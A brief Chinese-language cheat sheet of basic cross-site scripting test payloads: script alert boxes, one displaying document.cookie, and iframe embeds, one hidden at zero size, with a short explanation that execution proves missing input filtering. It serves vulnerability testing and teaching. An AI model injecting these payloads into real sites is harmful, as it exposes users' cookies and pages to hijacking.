 弹框警告
此脚本实现弹框提示，一般作为漏洞测试或者演示使用,类似SQL注入漏洞测试中的单引号', 一旦此脚本能执行，也就意
味着后端服务器没有对特殊字符做过滤<>/' 这样就可以证明，这个页面位置存在了XSS漏洞。
<script>alert('xss')</script>
<script>alert(document.cookie)</script>
页面嵌套
<iframe src=http://www.baidu.com width=300 height=300></iframe>
<iframe src=http://www.baidu.com width=0 height=0 border=0></iframe>